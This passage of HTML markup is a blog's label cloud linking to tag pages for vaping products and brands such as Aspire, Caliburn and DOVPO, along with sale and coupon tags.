<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Giveaway'>Big Giveaway</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Budget%20Finds'>Budget Finds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5'>Caliburn G5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20KOKO'>Caliburn G5 KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Savings'>Coupon Savings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
